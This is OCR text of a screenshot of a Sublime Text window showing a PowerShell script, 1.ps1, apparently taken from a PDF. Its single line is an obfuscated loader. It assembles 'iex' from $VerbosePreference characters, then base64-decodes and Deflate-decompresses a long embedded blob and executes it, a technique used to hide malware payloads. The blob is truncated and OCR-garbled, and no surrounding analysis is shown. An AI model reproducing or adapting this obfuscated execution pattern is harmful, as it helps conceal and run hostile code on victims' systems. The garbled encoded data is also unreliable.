 ~/0020/1.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.ps1
1 .( $VErbOSEprEFERenCE.toSTRIng()[1,3]+'X'-jOiN'') (new-obJeCt
sYSTem.IO.cOMPRESSioN.DEFLAtEstREam( [io.MEMORysTREaM] [CoNveR
t]::froMbAse64stRinG('JJrHjoRoloVfpRaj6RrRU3jXO2zgPQTQ6gXee8/
TT5RGylUGP0lec853FPz3n3/8VzGe/+LMwZ0F7t/YPxHinwj+n/
9VTNn4xz/+588/xuL634lti8z7w322vdD/aqa/MlOfV8F15Wn8iy/
KntmFzVsFRv/z31vker+LZPMvvRjM9XF/v0/0//x7+//DmWmcxbr/
51//Kp1JTxm3ILDfJY1R/fnHP0RllfhTkT9dUMZh6nVtuI/
SOlaSZRa8reH4844oifUPo8/LAhQUzYIf38dCWt9PuANIMIvpTQML8AMq25t/t
33vIKRNwdfeGZcErOOdshg8l9OykF0E1w4UCVKcRuAEAaIld7Deqf4+fz8WSFMQOHv
SqqbMlz1yMvmYSgmCie9DE0riO8p4bTqEta9+RAHejWcF2/
xhl7f7gm+7awTe2EDpzmYaD+3pFy7Nn9ws8FdobN51n2hzeZ/
Q5jAu1E9EZj5xftGW4FeHgvVxJASNMDCxI/ieUnqerVZxJFffz5bME9tQvl1lk
1mpX1+QBKoP02jaEsqHFYqjlUnmdgUKJll8XXfI8Kdq4Kr3pxZymyqCo8kfoSI7+NR
3ZvUzTLLAe7c/TAUkGXq1sObex/bXNZTmU8rOUGIAe7k4GbcDKfpgLpiZ7RBM7LoGx
Ylo7mcgv+1ymiEfgv94ahvRGkJEPejQwPZ4xGek2NlalMnvEzu6nzFSai7zvic86Na
NhGG1eQ48UtW+uNXkTIUuMYqjfOFyxc/cWPY63JryXU3mDDqdJO9PdO0DZ/
sz9kEZavfNmTnqDLjE+CnZN5TyU1Titk9A/6Zwn/7o1xjStIYlRYz5pSFYwTSa
Line 1, Column 2
Spaces: 4
PowerShell